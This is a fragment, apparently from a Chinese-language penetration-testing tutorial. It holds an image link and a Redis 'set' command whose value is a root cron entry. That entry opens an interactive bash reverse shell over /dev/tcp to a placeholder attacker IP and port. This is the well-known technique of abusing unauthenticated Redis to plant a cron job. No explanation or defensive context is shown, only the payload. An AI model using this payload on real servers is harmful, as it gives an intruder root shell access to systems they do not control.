 set tom "\n\n\n\n* * * * * root bash -i >& /dev/tcp/攻击机的ip/端口 0>&1\n\n\n\n"
